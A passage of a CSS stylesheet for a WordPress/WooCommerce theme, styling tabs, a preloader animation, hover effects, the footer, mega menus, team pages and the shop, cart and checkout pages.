  margin-right: 20px;
}
.rstab-main ul.nav li span {
  color: #111a2e;
  padding-right: 7px;
}
.rstab-main ul.nav li a {
  background: #f1f1f1;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 1px;
}
.rstab-main ul.nav li a.active {
  background: #3a37eb;
  color: #fff;
}
.rstab-main ul.nav li a img.center {
  margin: 0 auto 12px;
}
.rstab-main ul.nav li a img.right {
  margin: 0 0 12px auto;
}
.rstab-main ul.nav li:first-child {
  margin-left: 0 !important;
}
.rstab-main ul.nav li:last-child {
  margin-right: 0 !important;
}
.rstab-main ul.nav li a:hover {
  background: #3a37eb;
}
.rstab-main ul.nav.icon_top li a,
.rstab-main ul.nav.icon_top li a img,
.rstab-main ul.nav.icon_top li a i {
  display: block;
}
.rstab-main .tab-content {
  background: #fff;
  padding: 10px;
  overflow: hidden;
}
.rstab-main .tab-content p:last-child {
  margin: 0;
}
.rstab-main.vertical {
  display: flex;
}
.rstab-main.vertical ul.nav {
  margin: 0 20px 0 0;
  display: block;
}
.rstab-main.vertical ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main.vertical ul.nav.bubble li a.active:after {
  top: 100%;
  left: auto;
  right: -24px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #3a37eb;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main .tab-pane.active {
  animation: slide-down 2s ease-out;
}
.rstab-main.no_item_menu ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.rstab-main.no_item_menu.left {
  text-align: left;
}
.rstab-main.no_item_menu.center {
  text-align: center;
}
.rstab-main.no_item_menu.right {
  text-align: right;
}
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(50%);
  }
  50% {
    opacity: 1;
    transform: translateY(0);
  }
}
.offcanvas-icon span.dot1,
.offcanvas-icon span.dot2,
.offcanvas-icon span.dot3,
.offcanvas-icon span.dot4,
.offcanvas-icon span.dot5,
.offcanvas-icon span.dot6,
.offcanvas-icon span.dot7,
.offcanvas-icon span.dot8,
.offcanvas-icon span.dot9 {
  width: 4px !important;
  height: 4px !important;
  border-radius: 50%;
  float: left;
}
.team-slider-style4 .team-item .team-content .team-name a {
  font-weight: 700;
}
.team-slider-style4 .team-item .team-content .team-title {
  font-weight: 600;
}
#axela-load {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f7f7f7;
  z-index: 999999;
}
#axela-load .preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
}
#axela-load .preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #111a2e;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}
#axela-load .preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}
@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}
@-webkit-keyframes preloader {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}
.reactheme-image-hover-effect {
  transition: all 500ms ease;
}
.reactheme-image-hover-effect .image-part {
  position: relative;
}
.reactheme-image-hover-effect .image-part .image-overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #3a37eb;
  display: block;
  width: 100%;
  height: 100%;
}
.reactheme-image-hover-effect .effect-icons.tops {
  background: #ffff;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 0;
  top: -44px;
  text-align: center;
  right: 0;
  margin: 0 auto;
  box-shadow: 0 0 50px #eee;
}
.reactheme-image-hover-effect .effect-icons.tops img {
  width: 30px;
}
.reactheme-image-hover-effect .effect-icons.bottoms {
  padding-bottom: 20px;
}
.reactheme-image-hover-effect .image-content {
  position: relaotive;
}
.reactheme-image-hover-effect .image-content .button-part.bottom {
  position: absolute;
  left: 50%;
  bottom: -14px;
  transform: translateX(-50%);
  transitin: all .8s ease;
  opacity: 0;
  visibility: hidden;
  width: 100%;
}
.reactheme-image-hover-effect:hover {
  position: relative;
  transform: translateY(-10px);
  transition: all .8s ease;
}
.reactheme-image-hover-effect:hover .image-content .button-part.bottom {
  opacity: 1;
  visibility: visible;
}
figure.gallery-item .gallery-icon {
  position: relative;
}
figure.gallery-item .gallery-icon a img {
  transition: all .8s ease;
}
figure.gallery-item .gallery-icon a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  display: block;
  transition: all .8s ease;
  z-index: 1;
}
figure.gallery-item:hover .gallery-icon a:before {
  opacity: .4;
}
figure.gallery-item:hover .gallery-icon a img {
  transform: scale(1.1);
}
.reactheme-breadcrumbs {
  background: #f0f3ff !important;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .breadcrumbs-inner {
  text-align: left !important;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .breadcrumbs-inner h1.page-title {
  max-width: 100%;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .col-md-12.text-center {
  text-align: left !important;
}
.reactheme-footer .recent-post-widget .show-featured .post-desc i {
  color: #111a2e;
}
.recent-post-widget .post-item .post-desc h5 {
  margin: 0 0 4px;
}
.recent-post-widget .post-item .post-desc ul {
  margin: 0;
  list-style: none;
}
.recent-post-widget .post-item .post-desc ul li {
  margin: 0 !important;
  padding: 0 !important;
  border: none !important;
}
.menu-area .navbar-menu .mega .sub-menu {
  padding: 0 !important;
}
.menu-area .navbar-menu .mega .sub-menu:after {
  display: none !important;
}
.menu-area .navbar-menu .mega .sub-menu li {
  width: 33.333%;
  border-right: 1px solid #C4C4C426;
  margin-right: 20px;
  border-bottom: 0 !important;
}
.menu-area .navbar-menu .mega .sub-menu li:last-child {
  border: none;
  margin-right: 0;
}
.menu-area .navbar-menu .mega .sub-menu .menu-item-has-children > a {
  pointer-events: none;
  font-size: 20px !important;
  color: #111a2e !important;
}
.menu-area .navbar-menu .mega .sub-menu .menu-item-has-children > a:before {
  display: none !important;
}
.menu-area .navbar-menu .mega.two-col .sub-menu {
  padding: 0 !important;
  width: 650px;
}
.menu-area .navbar-menu .mega.two-col .sub-menu:after {
  display: none !important;
}
.menu-area .navbar-menu .mega.two-col .sub-menu li {
  width: 50%;
  border-right: 1px solid #C4C4C426;
  margin-right: 20px;
  border-bottom: 0 !important;
}
.menu-area .navbar-menu .mega.two-col .sub-menu li:last-child {
  border: none;
  margin-right: 0;
}
.menu-area .navbar-menu .mega.two-col .sub-menu .menu-item-has-children > a {
  pointer-events: none;
  font-size: 20px !important;
  color: #111a2e !important;
}
.menu-area .navbar-menu .mega.two-col .sub-menu .menu-item-has-children > a:before {
  display: none !important;
}
#reactheme-header .menu-area .navbar ul > li.mega.two-col > ul {
  width: 590px !important;
}
/* ---------------------------
    Footer Css 
------------------------------*/
.reactheme-footer {
  background: #292929;
}
.reactheme-footer .navbar-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.reactheme-footer .copyright-widget .widget {
  margin-bottom: 0;
}
.reactheme-footer {
  background: #0e1423;
  font-size: 16px;
  color: #fff;
  position: relative;
}
.reactheme-footer .widget.widget_nav_menu ul li {
  margin-bottom: 5px;
}
.reactheme-footer .widget.widget_nav_menu ul li a {
  position: relative;
  display: inline-block;
  color: #fff;
  padding-left: 35px;
}
.reactheme-footer .widget.widget_nav_menu ul.menu {
  margin-top: -5px;
}
.reactheme-footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.reactheme-footer ul li:last-child {
  padding-bottom: 0;
}
.error404 .reactheme-footer {
  margin: 0;
}
.footer-bottom {
  background: #0e1423;
}
.footer-bottom .copyright_border {
  padding: 20px 0;
  text-align: center;
  color: #949494;
}
.footer-bottom .copyright_border .copyright {
  text-align: center;
}
.footer-bottom .copyright a {
  color: #ffffff;
  font-weight: 700;
}
.footer-bottom .copyright p {
  margin: 0;
  line-height: 35px;
}
#top-to-bottom {
  bottom: 40px;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 40px;
  z-index: 10;
  text-align: center;
}
#top-to-bottom i {
  display: block;
  height: 50px;
  font-size: 24px;
  width: 50px;
  border-radius: 50%;
  background: #3a37eb;
  color: #fff;
  line-height: 45px;
  transition: all 0.3s ease 0s;
  background-color: #3a37eb;
  margin-left: 2px;
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.4);
}
#top-to-bottom i:hover {
  opacity: 0.8;
}
.react-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.react-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  50% {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.react-image.yes .veritcal_two {
  animation-name: veritcal_two;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal_two {
  0% {
    transform: translateY(100px);
  }
  50% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(100px);
  }
}
.react-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}
.react-image.yes .rotated_style {
  animation: rotate1 30s linear infinite;
  -webkit-animation: rotate1 30s linear infinite;
}
@keyframes rotate1 {
  from {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes rotate1 {
  from {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
.image-rotate {
  animation: rotation infinite 14s linear;
}
/* Rotation frame*/
@keyframes rotation {
  to {
    transform: rotate(360deg);
  }
}
.wpcf7-form .name-email {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.wpcf7-form .name-email span {
  width: 96.8%;
}
.single-teams .ps-image {
  padding-right: 20px;
}
.single-teams .ps-image img {
  border-radius: 18px;
}
.single-teams .team-information h3 {
  font-size: 40px;
  margin-bottom: 15px !important;
  margin-top: 0px;
}
.single-teams .team-information .theme_btn {
  margin-top: 20px;
  display: inline-block;
}
.single-teams .designation-info {
  font-weight: 500;
}
.single-teams .short-desc {
  margin-bottom: 33px;
}
.single-teams .adress-box {
  display: flex;
  margin-bottom: 25px;
}
.single-teams .adress-box i {
  height: 60px;
  width: 60px;
  border-radius: 15px;
  border: 1px solid #EDEDED;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 400;
  font-size: 20px;
  line-height: 20px;
  color: #3a37eb;
}
.single-teams .adress-box .address-content {
  margin-left: 20px;
}
.single-teams .adress-box .address-content span {
  margin-bottom: 5px;
  color: #5D666F;
  font-size: 16px;
  font-weight: 400;
}
.single-teams .adress-box .address-content h5 {
  margin-bottom: 0;
}
.form__btn__center {
  text-align: center;
}
.single-rt-portfolios.single #content h3,
.single-rt-portfolios.single #content h4 {
  margin-bottom: 0;
}
.border-icon-list .elementor-icon-list-items li {
  align-items: baseline;
}
.border-icon-list .elementor-icon-list-items li .elementor-icon-list-icon {
  position: relative;
  top: 8px;
}
.big-bg-porduct-details {
  position: relative;
}
.big-bg-porduct-details img {
  width: 100%;
  border-radius: 16px;
}
.big-bg-porduct-details .project-info {
  position: absolute;
  right: 0;
  bottom: 0;
  background: #fff;
  width: 386px;
  box-shadow: 0px 10px 21px rgba(27, 18, 18, 0.05);
  border-radius: 15px 0 15px 0;
}
.big-bg-porduct-details .project-info .info-head {
  padding: 24px 40px;
  background: #3a37eb;
  border-radius: 15px 0 0 0;
}
.big-bg-porduct-details .project-info .info-head .title {
  color: #fff;
  margin-bottom: 0;
}
.big-bg-porduct-details .project-info .info-body {
  padding: 15px 40px;
}
.big-bg-porduct-details .project-info .info-body .single-info {
  display: flex;
  align-items: center;
  padding: 24px 0;
  border-bottom: 1px solid #E9E9E9;
}
.big-bg-porduct-details .project-info .info-body .single-info:last-child {
  border-bottom: none;
}
.big-bg-porduct-details .project-info .info-body .single-info .info-ico i {
  height: 50px;
  width: 50px;
  background: #F0F0FF;
  color: #3a37eb;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.big-bg-porduct-details .project-info .info-body .single-info .info-details {
  margin-left: 20px;
}
.big-bg-porduct-details .project-info .info-body .single-info .info-details span {
  margin-bottom: 5px;
}
.big-bg-porduct-details .project-info .info-body .single-info .info-details .name {
  font-size: 18px;
  margin-bottom: 0;
  margin-top: 3px;
}
.theme_btn {
  display: inline-block;
  color: #fff;
  padding: 12px 30px 12px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  border-radius: 15px;
  vertical-align: middle;
  background: #111a2e;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.theme_btn:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 14px;
  background: #3a37eb;
}
.theme_btn:hover {
  background: #111a2e;
  color: #ffffff;
}
.theme_btn:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button.alt.disabled {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 14px 26px;
  border-radius: 15px;
  font-size: 16px;
  font-weight: 700;
  background: #3a37eb;
  color: #ffffff;
  z-index: 1;
  outline: none;
  font-family: 'Urbanist', sans-serif;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce .wc-forward:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button.alt.disabled:hover {
  color: #fff;
  background: #3a37eb;
  z-index: 1;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #f5f5f5;
}
.variations select {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
}
.woocommerce #review_form #respond textarea {
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.wc-forward:hover {
  background: transparent;
  color: #111a2e;
}
.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
  border: 1px solid #ced4da;
  border-radius: 5px;
  outline: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  background: transparent;
}
body.woocommerce div.product form.cart .variations select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  background: transparent;
  outline: none;
  padding-left: 10px;
  font-size: 15px;
}
.woocommerce .woocommerce-ordering,
.woocommerce div.product form.cart .variations td.value {
  position: relative;
}
.woocommerce .woocommerce-ordering:after,
.woocommerce div.product form.cart .variations td.value:after {
  content: "\e809";
  font-family: rt-icons;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 12px;
  color: #171f32;
  z-index: -1;
}
.woocommerce div.product form.cart .variations td.value:after {
  right: 25px;
  top: 12px;
}
.jet-ajax-search__fields-holder,
.jet-ajax-search-block .jet-ajax-search__fields-holder {
  flex-direction: row-reverse;
}
.react-sideabr .widget_product_search .woocommerce-product-search {
  position: relative;
}
.react-sideabr .widget_product_search .woocommerce-product-search button {
  border: none;
  font-size: 0;
  padding: 9px 18px 9px 18px;
  background: transparent;
  background-size: 30px;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 9;
  border-radius: 0 5px 5px 0;
}
.react-sideabr .widget_product_search .woocommerce-product-search:hover:after {
  color: #fff;
  background: #111a2e;
}
.react-sideabr .widget_product_search .woocommerce-product-search:after {
  content: "\f002";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
  color: #666;
  padding: 9px 18px 9px 18px;
  transition: all 0.3s ease 0s;
  border-radius: 0 5px 5px 0;
}
.react-sideabr .widget_product_search input[type="search"] {
  height: 44px;
  padding: 8px 15px;
  border-radius: 5px;
  width: 100%;
  position: relative;
  border: 1px solid #ddd;
}
.react-sideabr .widget_product_search button {
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
}
.react-sideabr .widget_product_search button:hover {
  opacity: .95;
}
.woocommerce div.product form.cart .group_table td {
  padding: 25px 20px;
  border: none;
  border-bottom: 1px solid #E6E6E6;
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table td:first-child {
  padding: 10px;
  width: 180px;
}
.woocommerce-checkout table.shop_table td {
  padding: 20px 12px;
}
#ship-to-different-address .woocommerce-form__label .input-checkbox {
  margin: 11px 0 0 !important;
}
.woocommerce-grouped-product-list .quantity .qty {
  margin-bottom: 0 !important;
  border-radius: 0 !important;
}
.grouped_form .single_add_to_cart_button {
  margin-top: 15px !important;
}
.grouped_form .woocommerce-Price-amount {
  font-weight: 700;
  color: #111a2e;
}
.grouped_form td ins {
  padding: 0;
}
.grouped_form del .woocommerce-Price-amount {
  font-weight: 600;
  color: #666666;
  display: block;
  font-size: 13px;
  line-height: 16px;
}
.grouped_form .woocommerce-grouped-product-list-item__label a {
  color: #111a2e !important;
  font-weight: 700;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  opacity: 1;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  color: #5d666f;
}
.woocommerce-product-details__short-description p {
  margin-bottom: 35px;
}
.woocommerce div.product .product_meta {
  font-size: 13px;
}
.woocommerce div.product .product_meta .posted_in {
  font-weight: 700;
  padding-left: 5px;
}
.woocommerce div.product form.grouped_form table {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.woocommerce div.product form.grouped_form table td {
  border: none !important;
}
.woocommerce div.product form.grouped_form button {
  margin-left: 0 !important;
}
.woocommerce div.product form.grouped_form .group_table tr:first-child td {
  padding-top: 30px;
}
.woocommerce div.product form.grouped_form .group_table tr:last-child td {
  padding-bottom: 30px;
}
.woocommerce div.product form.grouped_form .group_table td {
  padding: 10px 20px;
}
.woocommerce div.product form.grouped_form .group_table td:first-child {
  padding: 10px 10px 10px 0px;
}
.woocommerce .woocommerce-form-login .form-row {
  margin-bottom: 16px;
}
.woocommerce .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox,
.woocommerce .woocommerce-form-login .form-row .woocommerce-form-login__submit {
  margin-top: 8px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  font-weight: 500;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: #3a37eb;
}
body .woocommerce-pagination ul {
  border-color: #f2f2f2 !important;
  border-radius: 3px;
  border-width: 1px !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li {
  border: none !important;
  padding: 2px 16px !important;
  margin: 14px 0 !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li:last-child {
  border-right: 0 !important;
}
body .woocommerce-pagination ul li a.page-numbers,
body .woocommerce-pagination ul li span {
  font-size: 18px;
  padding: 0;
  font-weight: 500;
  border: none;
  color: #505050;
  outline: none;
  text-align: center;
  font-size: 18px !important;
  padding: 0 !important;
  display: block;
  margin-left: -1px;
  outline: none !important;
  background: transparent !important;
}
.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
  color: #3a37eb !important;
}
.woocommerce a.added_to_cart {
  padding-top: 15px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #111a2e;
}
.woocommerce .related .products li .add_to_cart_button,
.woocommerce .related .products li a.product_type_grouped {
  display: none;
}
.woocommerce #commentform {
  max-width: 650px;
}
.woocommerce #commentform .comment-form-author label,
.woocommerce #commentform .comment-form-email label {
  min-width: 60px;
}
.woocommerce #commentform .comment-form-author input,
.woocommerce #commentform .comment-form-email input {
  width: 100%;
}
.woocommerce #commentform .comment-form-comment textarea {
  margin-bottom: 0;
}
.woocommerce #review_form #respond p {
  margin: 5px 0 20px;
}
.woocommerce .cart_totals h2 {
  border-bottom: 1px solid #E6E6E6;
  padding-bottom: 17px;
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  color: #5d666f;
}
.woocommerce .cart_totals table.shop_table {
  border: none;
}
.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
  padding: 30px 10px;
  font-weight: 600;
}
.woocommerce-checkout #payment {
  background: transparent;
}
.woocommerce-checkout #payment .wc_payment_methods,
.woocommerce-checkout #payment .place-order {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce-checkout #payment .place-order {
  padding-bottom: 0 !important;
  margin-bottom: 0 !important;
}
.woocommerce-checkout #payment .payment_box {
  background-color: #f9f9f9 !important;
}
.woocommerce-checkout #payment .payment_box:before {
  border: 1em solid #f9f9f9 !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-top-color: transparent !important;
}
.woocommerce-shipping-fields h3 {
  margin-bottom: 10px;
}
.price_slider_wrapper .price_slider {
  margin-bottom: 25px !important;
}
.price_slider_wrapper .price_slider_amount button {
  padding: 11px 30px;
  z-index: 1;
  position: relative;
  font-size: 12px !important;
}
.price_slider_wrapper .price_slider_amount .price_label {
  top: 4px;
  position: relative;
}
.woocommerce-page ul.products.columns-3 li.product.product-type-external {
  text-align: left;
}
.woocommerce-page ul.products.columns-3 li.product.product-type-external a.button {
  margin-left: 0 !important;
}
.woocommerce ul.products {
  margin-bottom: 0 !important;
}
.woocommerce ul.products li {
  padding: 0 0 32px !important;
  position: relative !important;
  overflow: hidden;
  text-align: center;
  transition: all 0.3s ease 0s;
  background: transparent;
  border-radius: 4px;
}
.woocommerce ul.products li img {
  margin-bottom: 0 !important;
  position: relative;
}
.woocommerce ul.products li .woocommerce-loop-product__title {
  padding-bottom: 0px !important;
  line-height: 35px;
}
.woocommerce ul.products li .woocommerce-loop-product__title a {
  color: #111a2e;
}
.woocommerce ul.products li .woocommerce-loop-product__title a:hover {
  color: #3a37eb;
}
.woocommerce ul.products li a.fa,
.woocommerce ul.products li .glyph-icon {
  background: #111a2e !important;
  border: none !important;
  font-size: 30px;
  padding: 0 !important;
  margin: 0 !important;
  color: #fff;
}
.woocommerce ul.products li a.fa:before,
.woocommerce ul.products li .glyph-icon:before {
  font-size: 23px;
  color: #fff;
  margin: 0 !important;
}
.woocommerce ul.products li .added_to_cart {
  width: 100% !important;
  padding: 0 20px;
  background: none !important;
  border-radius: 5px !important;
  background: #fff !important;
  color: #212121 !important;
}
.woocommerce ul.products li .button {
  margin-top: 5px !important;
  margin-left: 15px;
  margin-right: 15px;
}
.woocommerce ul.products li:hover {
  background: transparent;
}
.woocommerce ul.products li:hover a.button {
  background: #fff;
  color: #111a2e;
}
.woocommerce ul.products li:hover a.button.product_type_external {
  background: #111a2e;
  color: #ffffff;
}
.woocommerce ul.products li:hover .wc-forward {
  background: #fff;
  color: #111a2e;
}
.woocommerce ul.products li ul li {
  background: none;
  border-radius: 0;
}
.related .star-rating::beforee {
  top: 50% !important;
  right: 50% !important;
  transform: translate(50%, -50%);
}
.woocommerce .star-rating span::before {
  color: #3a37eb;
}
body.woocommerce-js ul.products li {
  margin-bottom: 35px !important;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 18px;
}
body.woocommerce-page .woocommerce-checkout .select2-container--default .select2-selection--single {
  height: 60px;
  border-radius: 5px;
  line-height: 68px;
  border: 1px solid #e3e3e3 !important;
  margin-bottom: 1px;
}
body.woocommerce-page .woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 59px;
  color: #999999;
}
.product_meta .sku_wrapper {
  display: block;
}
.product_meta .cat_wrapper {
  display: inline-block;
}
/* ------------------------------------
    29. Shop Page Start Here 
---------------------------------------*/
.woocommerce ul.products.single-product-page {
  padding: 100px 0 0;
}
.woocommerce ul.products li.product {
  padding: 0;
  position: relative;
  overflow: hidden;
  text-align: center;
  transition: all 0.3s ease 0s;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .triangle_left {
  width: 0;
  height: 0;
  border-top: 70px solid transparent;
  border-right: 140px solid #3a37eb;
  border-bottom: 70px solid transparent;
  position: absolute;
  top: -75px;
  left: -117px;
  transform: rotate(48deg);
  opacity: 0;
}
.woocommerce ul.products li.product:hover {
  background: transparent;
}
.woocommerce ul.products li.product:hover .triangle_left {
  opacity: 1;
}
.woocommerce ul.products li.product:hover h3 a {
  color: #3a37eb;
}
.woocommerce ul.products li.product:hover .add-to-cart {
  background: #3a37eb;
  color: #fff !important;
}
.woocommerce ul.products li.product:hover .images-product img:hover {
  transform: scale(1.2);
}
.woocommerce ul.products li.product .images-product {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  padding: 0;
}
.woocommerce ul.products li.product .images-product a {
  display: block;
}
.woocommerce ul.products li.product .images-product a img {
  transition: all 0.3s ease-out;
  width: 100%;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details {
  padding: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details h4 {
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #ffffff;
  font-size: 18px;
  position: relative;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details h4:after {
  display: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li {
  display: inline-block;
  margin: 0 !important;
  padding: 0 !important;
  vertical-align: top;
  border: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a {
  color: #fff;
  text-transform: capitalize;
  text-decoration: none;
  border-radius: 5px;
  line-height: 30px;
  text-align: center;
  transition: all 0.3s ease 0s;
  font-size: 14px;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a:hover {
  color: #fff;
  opacity: .9;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a i {
  font-size: 16px;
  margin: 0;
  transition: all 0.3s ease 0s;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a i:hover {
  color: #3a37eb;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li:hover {
  background: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details p {
  margin-bottom: 5px;
  color: #ffffff;
  font-size: 13px;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details p i {
  color: #ffffff;
  margin-right: 8px;
}
.woocommerce ul.products li.product h4 {
  margin-bottom: 10px !important;
  margin-left: 0;
  font-weight: 700;
}
.woocommerce ul.products li.product h4 a {
  color: #111a2e;
  transition: all 0.3s ease 0s;
  font-size: 20px;
  margin: 0;
}
.woocommerce ul.products li.product h4 a:hover {
  color: #3a37eb;
}
.woocommerce ul.products li.product .price-details ul {
  margin: 0;
  padding: 0;
  text-align: center;
}
.woocommerce ul.products li.product .price-details ul li {
  display: block;
}
.woocommerce ul.products li.product .price-details ul li:first-child {
  font-weight: 600;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li:first-child del {
  margin-right: 5px;
  font-weight: 400;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li .add-to-cart {
  border: 1px solid #3a37eb;
  padding: 8px 18px;
  color: #111a2e;
  font-size: 15px;
  font-weight: 600;
  display: inline-block;
  margin-top: 15px;
}
.woocommerce ul.products li.product .price {
  transition: all .3s;
  transform: none;
}
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce ul.products li.product .product_type_grouped {
  bottom: 0;
  opacity: 0;
  transition: all .3s;
  position: absolute;
  left: 46%;
  transform: translateX(-50%);
  background: none;
  width: 100%;
}
.woocommerce ul.products li.product:hover .price {
  transform: translateY(-10px);
